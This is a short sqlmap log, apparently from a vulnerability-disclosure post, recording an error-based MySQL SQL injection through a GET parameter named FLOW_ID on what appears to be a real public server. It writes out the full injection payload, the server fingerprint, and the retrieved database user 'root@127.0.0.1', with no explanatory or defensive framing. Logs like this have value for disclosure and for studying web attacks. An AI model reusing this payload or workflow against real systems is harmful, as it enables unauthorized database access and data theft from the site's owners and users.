 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FLOW_ID
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: FLOW_ID=11%bf' AND (SELECT 1780 FROM(SELECT COUNT(*),CONCAT(0x71627a6971,(SELECT (CASE WHEN (1780=1780) THEN 1 ELSE 0 END)),0x
717a747771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- UugW
---
[09:38:34] [INFO] testing MySQL
[09:38:34] [INFO] confirming MySQL
[09:38:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[09:38:34] [INFO] fetching current user
[09:38:34] [WARNING] reflective value(s) found and filtering out
[09:38:34] [INFO] retrieved: root@127.0.0.1
current user: 'root@127.0.0.1'
[09:38:34] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/221.206.211.146'
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org